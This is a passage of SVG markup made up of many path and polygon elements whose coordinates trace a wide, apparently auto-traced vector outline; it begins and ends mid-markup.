            <path d="M48.9116838,71.5536652 L50.2877158,71.5536652 L50.2877158,71.9289467 L49.2869652,72.0540405 L49.2869652,71.8038529 L48.9116838,71.8038529 L48.9116838,71.5536652 Z M53.6652489,3.62772079 L53.6652489,3.87790843 L54.1656242,4.00300225 L54.0405304,4.12809607 C53.4525894,4.10132599 52.8628972,4.00738054 52.2892169,3.87790843 L52.2892169,3.75281461 C52.7564423,3.68088566 53.1915186,3.62772079 53.6652489,3.62772079 Z" id="Shape"></path>
            <polygon id="Path" points="57.1678759 72.0540405 57.5431574 72.1791344 57.5431574 72.429322 58.4188141 72.429322 58.5439079 72.6795096 57.1678759 72.6795096 57.0427821 72.1791344"></polygon>
            <path d="M406.179635,0.750562922 C406.023267,1.00075056 406.023267,1.00075056 405.804353,1.2509382 L405.303978,1.2509382 L405.303978,1.00075056 L404.928697,0.875656743 C405.410308,0.554540906 405.627471,0.64635977 406.179635,0.750562922 Z" id="Path"></path>
            <path d="M196.897673,0.875656743 C196.647486,1.12584438 196.647486,1.12584438 196.294721,1.15023768 L195.881286,1.14148111 L195.465974,1.13460095 L195.14636,1.12584438 L195.14636,0.875656743 C195.344258,0.851138354 195.542407,0.827870903 195.740555,0.805228922 L196.074806,0.765699274 C196.382787,0.751188391 196.605579,0.783587691 196.897673,0.875656743 L196.897673,0.875656743 Z" id="Path"></path>
            <path d="M311.358519,72.9296973 L311.116087,73.0470353 C310.86615,73.1592444 310.86615,73.1592444 310.73305,73.3049787 C310.501251,73.3139855 310.269202,73.3154866 310.037153,73.3128596 L309.653615,73.309357 L309.357018,73.3049787 L309.482112,73.0547911 C309.714161,73.0030023 309.714161,73.0030023 310.006005,72.9766075 L310.311859,72.9487115 C310.660282,72.9266358 311.009524,72.9202912 311.358519,72.9296973 Z M0.625469102,48.036027 L0.875656743,48.036027 L0.875656743,48.4113085 L1.11808857,48.497373 C1.37603202,48.6614961 1.37603202,48.6614961 1.46985239,48.9898674 L1.50112584,49.2869652 L1.2509382,49.2869652 L1.22742057,49.0524143 C1.14736052,48.7518139 1.14736052,48.7518139 0.805354016,48.6302227 L0.500375281,48.5364023 L0.625469102,48.036027 Z M9.50713035,58.7940956 L9.88241181,58.7940956 L9.98411308,59.0208907 C10.1167125,59.2982237 10.1167125,59.2982237 10.3281211,59.4821116 C10.5407806,59.7041531 10.5814361,59.8711534 10.6329747,60.1701276 L10.3827871,60.1701276 L10.2576933,59.6697523 L10.0075056,59.6697523 C9.50713035,59.1105829 9.50713035,59.1105829 9.50713035,58.7940956 Z" id="Shape"></path>
            <polygon id="Path" points="1.37603202 36.7775832 1.75131349 36.7775832 1.75131349 37.4030523 0.875656743 37.4030523 0.875656743 37.0277708 1.37603202 37.0277708"></polygon>
            <path d="M489.992494,9.50713035 C490.49287,9.50713035 490.49287,9.50713035 490.672755,9.67913435 C490.737178,9.74618464 490.801601,9.81336002 490.868151,9.88241181 C491.193395,10.0312735 491.193395,10.0312735 491.49362,10.1325994 L491.368526,10.3827871 C491.185389,10.3329997 491.003252,10.2803353 490.821241,10.2264198 L490.51351,10.1384789 C490.185389,9.97985989 490.118339,9.84188141 489.992494,9.50713035 Z" id="Path"></path>
            <path d="M342.757068,1.37603202 L343.257443,1.37603202 L343.132349,1.75131349 L342.757068,1.75131349 L342.631974,2.25168877 L342.381786,2.25168877 C342.178509,2.00150113 342.178509,2.00150113 342.006505,1.75131349 L342.631974,1.75131349 L342.757068,1.37603202 Z" id="Path"></path>
            <path d="M417.062797,0.625469102 L417.688266,0.625469102 L417.438079,1.12584438 L417.81336,1.2509382 C417.12059,1.29722292 417.12059,1.29722292 416.828246,1.06329747 L416.687516,0.875656743 L417.062797,0.875656743 L417.062797,0.625469102 Z" id="Path"></path>
            <path d="M381.661246,72.0540405 L382.036527,72.1791344 L382.036527,72.429322 L383.037278,72.5544158 C382.78709,72.8046035 382.78709,72.8046035 382.427446,72.8593945 C382.036527,72.8046035 382.036527,72.8046035 381.73943,72.4918689 L381.536152,72.1791344 L381.661246,72.0540405 Z" id="Path"></path>
            <polygon id="Path" points="325.869402 72.6795096 326.745059 72.6795096 326.745059 73.3049787 326.369777 73.3049787 326.244684 73.0547911 325.869402 72.9296973"></polygon>
            <path d="M421.816362,72.5544158 L423.192394,72.5544158 C422.692019,72.8046035 422.692019,72.8046035 422.316738,72.8046035 L422.191644,73.0547911 L421.816362,73.0547911 L421.816362,72.5544158 Z" id="Path"></path>
            <polygon id="Path" points="299.224418 2.25168877 300.350263 2.37678259 300.350263 2.62697023 299.099324 2.62697023"></polygon>
            <polygon id="Path" points="177.13285 72.429322 178.1336 72.429322 178.008506 72.6795096 177.633225 72.6795096 177.633225 72.9296973 177.13285 72.8046035"></polygon>
            <path d="M493.11984,11.6337253 C493.578809,11.7220415 493.958594,11.9185639 494.370778,12.1341006 L494.370778,12.3842882 C493.911809,12.295972 493.532024,12.0994496 493.11984,11.8839129 L493.11984,11.6337253 Z" id="Path"></path>
            <polygon id="Path" points="311.608707 0.875656743 312.484363 0.875656743 312.484363 1.2509382 311.608707 1.2509382"></polygon>
            <path d="M261.320991,72.9296973 C261.815111,72.998624 262.24043,73.1035777 262.697023,73.3049787 C262.234926,73.4589692 261.920691,73.3855392 261.446085,73.3049787 L261.320991,72.9296973 Z" id="Path"></path>
            <polygon id="Path" points="312.609457 72.6795096 313.860395 72.9296973 313.735301 73.1798849 312.484363 73.0547911"></polygon>
            <polygon id="Path" points="488.366275 8.63147361 489.241931 8.63147361 489.367025 9.25694271 489.116838 9.25694271 489.116838 9.00675507 488.811859 8.95984488 488.491369 8.88166125"></polygon>
            <polygon id="Path" points="476.232174 3.25243933 477.107831 3.25243933 477.107831 3.62772079 476.232174 3.62772079"></polygon>
            <path d="M91.193395,2.87715787 L92.4443332,2.87715787 L92.5694271,3.25243933 C92.0342757,3.19064298 91.6817613,3.12134101 91.193395,2.87715787 Z" id="Path"></path>
            <polygon id="Path" points="461.971479 0.875656743 462.847135 0.875656743 462.847135 1.2509382 461.971479 1.2509382"></polygon>
            <path d="M487.115337,8.25619214 L488.366275,8.25619214 L488.366275,8.63147361 L487.115337,8.38128596 L487.115337,8.25619214 Z M461.095822,1.50112584 L461.220916,1.75131349 L460.743933,1.76695021 L460.475732,1.77570678 C460.220165,1.75131349 460.220165,1.75131349 459.844884,1.50112584 C460.311734,1.34550913 460.617963,1.40380285 461.095822,1.50112584 Z" id="Shape"></path>
            <polygon id="Path" points="146.234676 73.1798849 147.860896 73.1798849 147.860896 73.3049787 146.609957 73.3049787 146.484864 73.5551664 146.109582 73.4300726"></polygon>
            <path d="M56.7925944,72.1791344 L56.6675006,72.5544158 L55.7918439,72.5544158 C56.1003252,72.1647486 56.3057293,72.1396047 56.7925944,72.1791344 Z" id="Path"></path>
            <polygon id="Path" points="40.9056793 69.9274456 41.781336 70.0525394 41.781336 70.302727 40.6554916 70.302727"></polygon>
            <path d="M34.5258944,68.5514136 L35.0028772,68.5357768 L35.2710783,68.5270203 C35.526645,68.5514136 35.526645,68.5514136 35.9019264,68.8016012 C35.101326,68.9554666 35.101326,68.9554666 34.721291,68.8094821 L34.5258944,68.6765074 L34.5258944,68.5514136 Z" id="Path"></path>
            <polygon id="Path" points="492.369277 10.8831624 492.619465 11.0082562 492.619465 11.2584438 493.11984 11.2584438 493.11984 11.6337253 492.369277 11.3835377"></polygon>
            <polygon id="Path" points="311.483613 72.9296973 312.484363 73.0547911 312.484363 73.3049787 311.483613 73.3049787"></polygon>
            <polygon id="Path" points="11.3835377 62.5469102 11.7588191 62.5469102 11.7588191 63.1723793 11.2584438 63.1723793"></polygon>
            <path d="M162.872154,1.37603202 L162.872154,1.62621966 L162.621966,1.62621966 L162.621966,1.87640731 L162.121591,2.00150113 C162.168501,1.7590693 162.168501,1.7590693 162.246685,1.50112584 C162.496873,1.37603202 162.496873,1.37603202 162.872154,1.37603202 Z" id="Path"></path>
            <path d="M467.100325,0.875656743 L467.600701,0.875656743 L467.600701,1.50112584 L467.225419,1.50112584 L467.100325,0.875656743 Z M245.559169,0.875656743 L246.309732,0.875656743 L246.309732,1.2509382 L245.559169,1.2509382 L245.559169,0.875656743 Z M1.00075056,34.2757068 L1.37603202,34.2757068 L1.37603202,35.0262697 L1.00075056,35.0262697 L1.00075056,34.2757068 Z" id="Shape"></path>
            <path d="M415.811859,0.375281461 C416.104578,0.411183388 416.396547,0.45283963 416.687516,0.500375281 L416.687516,0.875656743 L416.18714,0.875656743 L416.18714,0.625469102 L415.686765,0.500375281 L415.811859,0.375281461 Z" id="Path"></path>
            <path d="M119.714786,74.8061046 L120.215161,74.8061046 L120.215161,75.3064799 L119.714786,75.3064799 L119.714786,74.8061046 Z M247.685764,1.50112584 L248.436327,1.50112584 L248.436327,1.75131349 L247.685764,1.87640731 L247.685764,1.50112584 Z" id="Shape"></path>
            <polygon id="Path" points="323.992995 1.2509382 324.993745 1.2509382 324.993745 1.50112584 323.992995 1.50112584"></polygon>
            <path d="M368.276207,0.625469102 L368.651489,0.625469102 L368.651489,1.2509382 L368.276207,1.2509382 L368.151113,0.875656743 L368.276207,0.625469102 Z M499.124343,30.2727045 L499.499625,30.2727045 L499.499625,30.8981736 L499.124343,30.8981736 L499.124343,30.2727045 Z M132.724543,0.625469102 L133.099825,0.625469102 L133.099825,1.2509382 L132.724543,1.2509382 L132.724543,0.625469102 Z M439.079309,72.6795096 L439.954966,72.6795096 L439.954966,72.9296973 L439.079309,72.9296973 L439.079309,72.6795096 Z M50.162622,3.00225169 L51.0382787,3.00225169 L51.0382787,3.25243933 L50.162622,3.25243933 L50.162622,3.00225169 Z M238.553915,1.2509382 L238.929197,1.2509382 L239.054291,1.75131349 L238.553915,1.75131349 L238.553915,1.2509382 Z M169.877408,0.625469102 L170.753065,0.625469102 L170.753065,0.875656743 L169.877408,0.875656743 L169.877408,0.625469102 Z M302.601951,75.4315737 L303.477608,75.4315737 L303.352514,75.6817613 L302.601951,75.6817613 L302.601951,75.4315737 Z M1.12584438,51.2884663 L1.37603202,51.4135602 L1.37603202,51.9139355 L1.00075056,51.9139355 L1.12584438,51.2884663 Z M244.058044,0.875656743 L244.683513,1.00075056 L244.558419,1.2509382 L244.058044,1.2509382 L244.058044,0.875656743 Z M130.222667,0.750562922 L130.597948,0.875656743 L130.597948,1.2509382 L130.097573,1.2509382 L130.222667,0.750562922 Z M468.101076,70.302727 L468.851639,70.302727 L468.851639,70.5529147 L468.101076,70.5529147 L468.101076,70.302727 Z M4.37828371,25.0187641 L4.75356517,25.0187641 L4.75356517,25.5191394 L4.37828371,25.5191394 L4.37828371,25.0187641 Z M465.474106,1.50112584 L466.224669,1.50112584 L466.224669,1.75131349 L465.474106,1.75131349 L465.474106,1.50112584 Z M274.455842,1.12584438 L274.956217,1.12584438 L274.831123,1.62621966 L274.455842,1.50112584 L274.455842,1.12584438 Z M173.380035,1.2509382 L174.130598,1.2509382 L174.130598,1.50112584 L173.380035,1.50112584 L173.380035,1.2509382 Z M259.694771,0.875656743 L260.195146,0.875656743 L260.195146,1.2509382 L259.694771,1.2509382 L259.694771,0.875656743 Z M256.192144,0.875656743 L256.692519,0.875656743 L256.692519,1.2509382 L256.192144,1.2509382 L256.192144,0.875656743 Z M125.844383,0.750562922 L126.219665,0.750562922 L126.219665,1.2509382 L125.719289,1.12584438 L125.844383,0.750562922 Z M378.658994,0.625469102 L379.409557,0.625469102 L379.409557,0.875656743 L378.658994,0.875656743 L378.658994,0.625469102 Z M166.374781,72.6795096 L166.875156,72.6795096 L166.875156,73.0547911 L166.374781,72.9296973 L166.374781,72.6795096 Z" id="Shape"></path>
            <polygon id="Path" points="498.749062 24.0180135 499.124343 24.0180135 498.999249 24.5183888 498.623968 24.1431073"></polygon>
            <polygon id="Path" points="40.2802102 3.87790843 40.7805854 3.87790843 40.6554916 4.25318989 40.2802102 4.25318989"></polygon>
            <polygon id="Path" points="257.568176 1.50112584 258.068551 1.62621966 258.068551 1.87640731 257.568176 1.87640731"></polygon>
            <polygon id="Path" points="334.500876 72.6795096 335.001251 72.8046035 334.876157 73.0547911 334.500876 73.0547911"></polygon>
            <path d="M7.50562922,57.4180635 L7.75581686,57.5431574 L7.75581686,57.9184388 L7.3805354,57.9184388 L7.50562922,57.4180635 Z M498.248687,38.4038029 L498.623968,38.5288967 L498.623968,38.9041781 L498.248687,38.9041781 L498.248687,38.4038029 Z M1.50112584,32.7745809 L1.75131349,32.8996748 L1.75131349,33.2749562 L1.37603202,33.2749562 L1.50112584,32.7745809 Z M484.488366,5.62922192 L484.863648,5.62922192 L484.863648,6.00450338 L484.363272,5.87940956 L484.488366,5.62922192 Z M61.9214411,3.25243933 L62.2967225,3.25243933 L62.2967225,3.62772079 L61.7963473,3.50262697 L61.9214411,3.25243933 Z M47.7858394,3.12734551 L48.036027,3.25243933 L48.036027,3.62772079 L47.6607456,3.62772079 L47.7858394,3.12734551 Z M40.2802102,3.25243933 L40.6554916,3.25243933 L40.6554916,3.62772079 L40.1551163,3.50262697 L40.2802102,3.25243933 Z M251.938954,1.2509382 L252.439329,1.2509382 L252.314236,1.62621966 L251.938954,1.50112584 L251.938954,1.2509382 Z M381.661246,0.875656743 L382.036527,0.875656743 L382.036527,1.2509382 L381.536152,1.12584438 L381.661246,0.875656743 Z M376.407305,0.875656743 L376.782587,0.875656743 L376.782587,1.2509382 L376.282212,1.12584438 L376.407305,0.875656743 Z M324.993745,0.875656743 L325.369027,0.875656743 L325.494121,1.2509382 L324.993745,1.2509382 L324.993745,0.875656743 Z M287.465599,0.875656743 L287.840881,0.875656743 L287.840881,1.2509382 L287.340505,1.12584438 L287.465599,0.875656743 Z M280.460345,0.875656743 L280.835627,0.875656743 L280.960721,1.2509382 L280.460345,1.2509382 L280.460345,0.875656743 Z M273.580185,0.875656743 L273.955467,0.875656743 L274.08056,1.2509382 L273.580185,1.2509382 L273.580185,0.875656743 Z M263.697773,0.875656743 L264.073055,0.875656743 L264.073055,1.2509382 L263.57268,1.12584438 L263.697773,0.875656743 Z M251.188391,0.875656743 L251.563673,0.875656743 L251.563673,1.2509382 L251.063297,1.12584438 L251.188391,0.875656743 Z M239.929947,0.875656743 L240.305229,0.875656743 L240.305229,1.2509382 L239.804854,1.12584438 L239.929947,0.875656743 Z M221.290968,0.875656743 L221.66625,0.875656743 L221.791344,1.2509382 L221.290968,1.2509382 L221.290968,0.875656743 Z M179.884914,0.875656743 L180.260195,0.875656743 L180.260195,1.2509382 L179.884914,1.37603202 L179.884914,0.875656743 Z M168.126095,0.875656743 L168.62647,1.00075056 L168.501376,1.2509382 L168.126095,1.2509382 L168.126095,0.875656743 Z M301.601201,74.1806355 L302.101576,74.1806355 L302.101576,74.4308231 L301.726295,74.5559169 L301.601201,74.1806355 Z M373.405054,72.9296973 L373.780335,72.9296973 L373.780335,73.3049787 L373.27996,73.1798849 L373.405054,72.9296973 Z M330.622967,72.9296973 L330.998249,72.9296973 L330.998249,73.3049787 L330.497873,73.1798849 L330.622967,72.9296973 Z M423.0673,72.9296973 L423.442582,72.9296973 L423.442582,73.3049787 L423.0673,73.3049787 L423.0673,72.9296973 Z M50.6629972,72.0540405 L51.0382787,72.0540405 L51.0382787,72.429322 L50.5379034,72.3042282 L50.6629972,72.0540405 Z M1.87640731,50.9131849 L2.25168877,51.0382787 L2.25168877,51.2884663 L1.75131349,51.2884663 L1.87640731,50.9131849 Z" id="Shape"></path>
            <polygon id="Path" points="1.37603202 33.5251439 1.75131349 33.5251439 1.75131349 33.9004253 1.37603202 33.9004253"></polygon>
            <path d="M2.25168877,32.024018 L2.62697023,32.024018 L2.62697023,32.3992995 L2.25168877,32.3992995 L2.25168877,32.024018 Z M496.122092,13.6352264 L496.497373,13.6352264 L496.497373,14.0105079 L496.122092,14.0105079 L496.122092,13.6352264 Z M29.0217663,5.62922192 L29.3970478,5.62922192 L29.3970478,6.00450338 L29.0217663,6.00450338 L29.0217663,5.62922192 Z M51.9139355,3.25243933 L52.2892169,3.25243933 L52.2892169,3.62772079 L51.9139355,3.62772079 L51.9139355,3.25243933 Z M51.0382787,3.25243933 L51.4135602,3.25243933 L51.4135602,3.62772079 L51.0382787,3.62772079 L51.0382787,3.25243933 Z M48.9116838,3.25243933 L49.2869652,3.25243933 L49.2869652,3.62772079 L48.9116838,3.62772079 L48.9116838,3.25243933 Z M38.1536152,3.25243933 L38.5288967,3.25243933 L38.5288967,3.62772079 L38.1536152,3.62772079 L38.1536152,3.25243933 Z M468.101076,0.875656743 L468.476357,0.875656743 L468.476357,1.2509382 L468.101076,1.2509382 L468.101076,0.875656743 Z M372.529397,0.875656743 L372.904679,0.875656743 L372.904679,1.2509382 L372.529397,1.2509382 L372.529397,0.875656743 Z M338.879159,0.875656743 L339.254441,0.875656743 L339.254441,1.2509382 L338.879159,1.2509382 L338.879159,0.875656743 Z M335.376532,0.875656743 L335.751814,0.875656743 L335.751814,1.2509382 L335.376532,1.2509382 L335.376532,0.875656743 Z M269.702277,0.875656743 L270.077558,0.875656743 L270.077558,1.2509382 L269.702277,1.2509382 L269.702277,0.875656743 Z M260.695522,0.875656743 L261.070803,0.875656743 L261.070803,1.2509382 L260.695522,1.2509382 L260.695522,0.875656743 Z M253.314986,0.875656743 L253.690268,0.875656743 L253.690268,1.2509382 L253.314986,1.2509382 L253.314986,0.875656743 Z" id="Shape"></path>
            <polygon id="Path" points="248.561421 0.875656743 248.936703 0.875656743 248.936703 1.2509382 248.561421 1.2509382"></polygon>
            <path d="M177.633225,0.875656743 L178.008506,0.875656743 L178.008506,1.2509382 L177.633225,1.2509382 L177.633225,0.875656743 Z M175.50663,0.875656743 L175.881911,0.875656743 L175.881911,1.2509382 L175.50663,1.2509382 L175.50663,0.875656743 Z M162.496873,0.875656743 L162.872154,0.875656743 L162.872154,1.2509382 L162.496873,1.2509382 L162.496873,0.875656743 Z M160.870653,0.875656743 L161.245934,0.875656743 L161.245934,1.2509382 L160.870653,1.2509382 L160.870653,0.875656743 Z M134.475857,0.875656743 L134.851138,0.875656743 L134.851138,1.2509382 L134.475857,1.2509382 L134.475857,0.875656743 Z M131.848887,0.875656743 L132.224168,0.875656743 L132.224168,1.2509382 L131.848887,1.2509382 L131.848887,0.875656743 Z M120.590443,0.625469102 L120.965724,0.625469102 L120.965724,1.00075056 L120.590443,1.00075056 L120.590443,0.625469102 Z M83.4375782,74.5559169 L83.9379535,74.5559169 L83.9379535,74.8061046 L83.4375782,74.8061046 L83.4375782,74.5559169 Z M294.721041,73.9304478 L295.221416,73.9304478 L295.221416,74.1806355 L294.721041,74.1806355 L294.721041,73.9304478 Z M416.562422,72.9296973 L416.562422,73.3049787 L416.18714,73.3049787 L416.18714,73.0547911 L416.562422,72.9296973 Z M369.527145,72.9296973 L369.902427,72.9296973 L369.902427,73.3049787 L369.527145,73.3049787 L369.527145,72.9296973 Z M363.897923,72.9296973 L364.273205,72.9296973 L364.273205,73.3049787 L363.897923,73.3049787 L363.897923,72.9296973 Z M343.132349,72.9296973 L343.507631,72.9296973 L343.507631,73.3049787 L343.132349,73.3049787 L343.132349,72.9296973 Z M251.188391,72.9296973 L251.563673,72.9296973 L251.563673,73.3049787 L251.188391,73.3049787 L251.188391,72.9296973 Z M382.78709,72.9296973 L382.912184,73.3049787 L382.411809,73.1798849 L382.78709,72.9296973 Z M450.713035,72.429322 L451.21341,72.429322 L451.21341,72.6795096 L450.713035,72.6795096 L450.713035,72.429322 Z M464.223167,70.5529147 L464.598449,70.5529147 L464.598449,70.9281961 L464.223167,70.9281961 L464.223167,70.5529147 Z M467.225419,69.9274456 L467.600701,69.9274456 L467.600701,70.302727 L467.225419,70.302727 L467.225419,69.9274456 Z M1.75131349,33.9004253 L2.25168877,33.9004253 L2.25168877,34.150613 L1.75131349,34.150613 L1.75131349,33.9004253 Z M1.75131349,31.7738304 L2.25168877,31.7738304 L2.25168877,32.024018 L1.75131349,32.024018 L1.75131349,31.7738304 Z M499.124343,24.8936703 L499.499625,24.8936703 L499.499625,25.2689517 L499.124343,25.2689517 L499.124343,24.8936703 Z M23.1423568,8.25619214 L23.3925444,8.38128596 L23.3925444,8.63147361 L22.8921691,8.50637978 L23.1423568,8.25619214 Z M76.5574181,3.00225169 L77.0577933,3.00225169 L77.0577933,3.25243933 L76.5574181,3.25243933 L76.5574181,3.00225169 Z M271.828872,1.50112584 L272.329247,1.50112584 L272.329247,1.75131349 L271.828872,1.75131349 L271.828872,1.50112584 Z M290.843132,1.2509382 L291.343508,1.37603202 L291.09332,1.62621966 L290.843132,1.50112584 L290.843132,1.2509382 Z M123.592695,1.2509382 L124.09307,1.2509382 L124.09307,1.50112584 L123.592695,1.50112584 L123.592695,1.2509382 Z M121.841381,1.2509382 L122.341756,1.2509382 L122.341756,1.50112584 L121.841381,1.50112584 L121.841381,1.2509382 Z M294.721041,0.625469102 L295.221416,0.625469102 L295.221416,0.875656743 L294.721041,0.875656743 L294.721041,0.625469102 Z M270.577933,0.625469102 L271.078309,0.625469102 L271.078309,0.875656743 L270.577933,0.875656743 L270.577933,0.625469102 Z M185.389042,0.625469102 L185.889417,0.625469102 L185.889417,0.875656743 L185.389042,0.875656743 L185.389042,0.625469102 Z M178.884163,0.625469102 L179.384538,0.625469102 L179.384538,0.875656743 L178.884163,0.875656743 L178.884163,0.625469102 Z M128.34626,0.625469102 L128.846635,0.625469102 L128.846635,0.875656743 L128.34626,0.875656743 L128.34626,0.625469102 Z M82.5619214,75.4315737 L83.0622967,75.5566675 L82.5619214,75.6817613 L82.5619214,75.4315737 Z M434.450838,72.9296973 L434.701026,73.0547911 L434.701026,73.3049787 L434.325744,73.3049787 L434.450838,72.9296973 Z M425.819365,72.9296973 L426.069552,73.0547911 L426.069552,73.3049787 L425.694271,73.3049787 L425.819365,72.9296973 Z M410.683012,72.9296973 L410.9332,73.0547911 L410.9332,73.3049787 L410.557918,73.3049787 L410.683012,72.9296973 Z M402.301726,73.0547911 L402.802102,73.0547911 L402.802102,73.3049787 L402.301726,73.1798849 L402.301726,73.0547911 Z M171.128346,73.0547911 L171.628722,73.0547911 L171.628722,73.3049787 L171.128346,73.1798849 L171.128346,73.0547911 Z M57.0427821,73.0547911 L57.5431574,73.0547911 L57.5431574,73.3049787 L57.0427821,73.1798849 L57.0427821,73.0547911 Z M444.708531,72.6795096 L445.083813,72.6795096 L445.083813,72.9296973 L444.583438,72.8046035 L444.708531,72.6795096 Z M173.755316,72.6795096 L174.130598,72.6795096 L174.130598,72.9296973 L173.630223,72.8046035 L173.755316,72.6795096 Z M170.753065,72.6795096 L171.128346,72.6795096 L171.003252,73.0547911 L170.753065,72.9296973 L170.753065,72.6795096 Z M163.872905,72.6795096 L164.248186,72.6795096 L164.248186,72.9296973 L163.747811,72.8046035 L163.872905,72.6795096 Z M160.870653,72.6795096 L161.371028,72.8046035 L160.870653,72.9296973 L160.870653,72.6795096 Z M160.12009,72.5544158 L160.370278,72.6795096 L160.370278,72.9296973 L159.994996,72.9296973 L160.12009,72.5544158 Z M407.180385,72.429322 L407.555667,72.429322 L407.555667,72.6795096 L407.180385,72.8046035 L407.180385,72.429322 Z M48.4113085,72.1791344 L48.9116838,72.1791344 L48.9116838,72.429322 L48.4113085,72.3042282 L48.4113085,72.1791344 Z M452.214161,71.6787591 L452.464348,71.8038529 L452.464348,72.0540405 L452.089067,72.0540405 L452.214161,71.6787591 Z M475.856893,67.6757568 L476.232174,67.6757568 L476.232174,67.9259445 L475.731799,67.8008506 L475.856893,67.6757568 Z M0.625469102,40.9056793 L0.875656743,41.0307731 L0.875656743,41.2809607 L0.500375281,41.2809607 L0.625469102,40.9056793 Z M1.12584438,38.5288967 L1.37603202,38.6539905 L1.37603202,38.9041781 L1.00075056,38.9041781 L1.12584438,38.5288967 Z M0.625469102,36.4023017 L0.875656743,36.5273955 L0.875656743,36.7775832 L0.500375281,36.7775832 L0.625469102,36.4023017 Z M499.374531,34.0255191 L499.499625,34.4008006 L499.124343,34.4008006 L499.124343,34.150613 L499.374531,34.0255191 Z M499.624719,32.3992995 L500,32.3992995 L500,32.6494871 L499.499625,32.5243933 L499.624719,32.3992995 Z M7.88091068,19.8899174 L8.25619214,19.8899174 L8.25619214,20.1401051 L7.75581686,20.0150113 L7.88091068,19.8899174 Z M14.2606955,12.7595697 L14.7610708,12.7595697 L14.7610708,13.0097573 L14.2606955,12.8846635 L14.2606955,12.7595697 Z M18.2636978,10.3827871 L18.6389792,10.3827871 L18.6389792,10.6329747 L18.138604,10.5078809 L18.2636978,10.3827871 Z M73.5551664,3.00225169 L73.9304478,3.00225169 L73.9304478,3.25243933 L73.4300726,3.12734551 L73.5551664,3.00225169 Z M300.850638,2.12659495 L301.225919,2.12659495 L301.225919,2.37678259 L300.725544,2.25168877 L300.850638,2.12659495 Z M301.726295,1.87640731 L302.101576,1.87640731 L302.101576,2.12659495 L301.601201,2.00150113 L301.726295,1.87640731 Z M461.596197,1.2509382 L461.971479,1.2509382 L461.971479,1.50112584 L461.471103,1.37603202 L461.596197,1.2509382 Z M281.210908,1.2509382 L281.711283,1.2509382 L281.711283,1.50112584 L281.210908,1.37603202 L281.210908,1.2509382 Z M264.948712,1.2509382 L265.449087,1.37603202 L264.948712,1.50112584 L264.948712,1.2509382 Z M387.290468,0.625469102 L387.665749,0.625469102 L387.665749,0.875656743 L387.165374,0.750562922 L387.290468,0.625469102 Z M377.783338,0.625469102 L378.158619,0.625469102 L378.158619,0.875656743 L377.783338,1.00075056 L377.783338,0.625469102 Z M344.508381,0.625469102 L344.883663,0.625469102 L344.883663,0.875656743 L344.383287,0.750562922 L344.508381,0.625469102 Z M306.47986,0.625469102 L306.855141,0.625469102 L306.855141,0.875656743 L306.354766,0.750562922 L306.47986,0.625469102 Z M258.068551,0.625469102 L258.443833,0.625469102 L258.443833,0.875656743 L257.943458,0.750562922 L258.068551,0.625469102 Z M297.348011,75.0562922 L297.723292,75.0562922 L297.723292,75.3064799 L297.348011,75.3064799 L297.348011,75.0562922 Z M302.101576,74.8061046 L302.476858,74.8061046 L302.476858,75.0562922 L302.101576,75.0562922 L302.101576,74.8061046 Z M115.836878,74.8061046 L116.212159,74.8061046 L116.212159,75.0562922 L115.836878,75.0562922 L115.836878,74.8061046 Z M78.684013,74.8061046 L79.0592945,74.8061046 L79.0592945,75.0562922 L78.684013,75.0562922 L78.684013,74.8061046 Z M75.6817613,74.5559169 L76.0570428,74.5559169 L76.0570428,74.8061046 L75.6817613,74.8061046 L75.6817613,74.5559169 Z M302.977233,73.9304478 L303.352514,73.9304478 L303.352514,74.1806355 L302.977233,74.1806355 L302.977233,73.9304478 Z M438.704028,73.0547911 L439.079309,73.0547911 L439.079309,73.3049787 L438.704028,73.3049787 L438.704028,73.0547911 Z M430.072554,73.0547911 L430.447836,73.0547911 L430.447836,73.3049787 L430.072554,73.3049787 L430.072554,73.0547911 Z M422.191644,73.0547911 L422.566925,73.0547911 L422.566925,73.3049787 L422.191644,73.3049787 L422.191644,73.0547911 Z M419.189392,73.0547911 L419.564674,73.0547911 L419.564674,73.3049787 L419.189392,73.3049787 L419.189392,73.0547911 Z M411.433575,73.0547911 L411.808857,73.0547911 L411.808857,73.3049787 L411.433575,73.3049787 L411.433575,73.0547911 Z M406.304729,73.0547911 L406.68001,73.0547911 L406.68001,73.3049787 L406.304729,73.3049787 L406.304729,73.0547911 Z M404.928697,73.0547911 L405.303978,73.0547911 L405.303978,73.3049787 L404.928697,73.3049787 L404.928697,73.0547911 Z M385.539154,73.0547911 L385.914436,73.0547911 L385.914436,73.3049787 L385.539154,73.3049787 L385.539154,73.0547911 Z M376.907681,73.0547911 L377.282962,73.0547911 L377.282962,73.3049787 L376.907681,73.3049787 L376.907681,73.0547911 Z M338.003503,73.0547911 L338.378784,73.0547911 L338.378784,73.3049787 L338.003503,73.3049787 L338.003503,73.0547911 Z M327.995997,73.0547911 L328.371278,73.0547911 L328.371278,73.3049787 L327.995997,73.3049787 L327.995997,73.0547911 Z M177.633225,73.0547911 L178.008506,73.0547911 L178.008506,73.3049787 L177.633225,73.3049787 L177.633225,73.0547911 Z M55.7918439,73.0547911 L56.1671253,73.0547911 L56.1671253,73.3049787 L55.7918439,73.3049787 L55.7918439,73.0547911 Z M51.538654,73.0547911 L51.9139355,73.0547911 L51.9139355,73.3049787 L51.538654,73.3049787 L51.538654,73.0547911 Z M448.211158,72.6795096 L448.58644,72.6795096 L448.58644,72.9296973 L448.211158,72.9296973 L448.211158,72.6795096 Z M446.835126,72.6795096 L447.210408,72.6795096 L447.210408,72.9296973 L446.835126,72.9296973 L446.835126,72.6795096 Z M432.574431,72.6795096 L432.949712,72.6795096 L432.949712,72.9296973 L432.574431,72.9296973 L432.574431,72.6795096 Z M376.407305,72.6795096 L376.782587,72.6795096 L376.782587,72.9296973 L376.407305,72.9296973 L376.407305,72.6795096 Z M327.245434,72.6795096 L327.620716,72.6795096 L327.620716,72.9296973 L327.245434,72.9296973 L327.245434,72.6795096 Z M169.877408,72.6795096 L170.25269,72.6795096 L170.25269,72.9296973 L169.877408,72.9296973 L169.877408,72.6795096 Z M168.62647,72.6795096 L169.001751,72.6795096 L169.001751,72.9296973 L168.62647,72.9296973 L168.62647,72.6795096 Z M165.123843,72.6795096 L165.499124,72.6795096 L165.499124,72.9296973 L165.123843,72.9296973 L165.123843,72.6795096 Z M447.335502,72.429322 L447.710783,72.429322 L447.710783,72.6795096 L447.335502,72.6795096 L447.335502,72.429322 Z M51.9139355,72.429322 L52.2892169,72.429322 L52.2892169,72.6795096 L51.9139355,72.6795096 L51.9139355,72.429322 Z M37.6532399,70.6780085 L38.0285214,70.6780085 L38.0285214,70.9281961 L37.6532399,70.9281961 L37.6532399,70.6780085 Z M463.347511,70.302727 L463.722792,70.302727 